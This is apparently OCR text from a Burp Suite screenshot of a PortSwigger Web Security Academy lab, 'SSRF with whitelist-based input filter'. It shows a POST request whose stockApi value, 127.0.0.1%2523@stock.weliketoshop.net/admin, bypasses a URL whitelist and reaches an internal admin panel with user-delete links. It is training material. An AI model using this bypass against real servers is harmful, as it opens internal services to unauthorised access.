 Request
Pretty Raw Hex Headers ... \n
POST /product/stock HTTP/2
Host :
0ac0001603c1831181629d7b007600db.web-security-acad
emy.net
Cookie : session =EKVIXXNFxa1fC2R6iIEbYAi8xyEP6tzZ
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept : */*
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding : gzip, deflate, br
Referer :
https://0ac0001603c1831181629d7b007600db.web-secur
ity-academy.net/product?productId=1
Content-Type : application/x-www-form-urlencoded
Content-Length : 59
Origin :
https://0ac0001603c1831181629d7b007600db.web-secur
ity-academy.net
Sec-Fetch-Dest : empty
Sec-Fetch-Mode : cors
Sec-Fetch-Site : same-origin
Priority : u=0
Te : trailers
stockApi =
http://127.0.0.1%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render Hack... \n
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete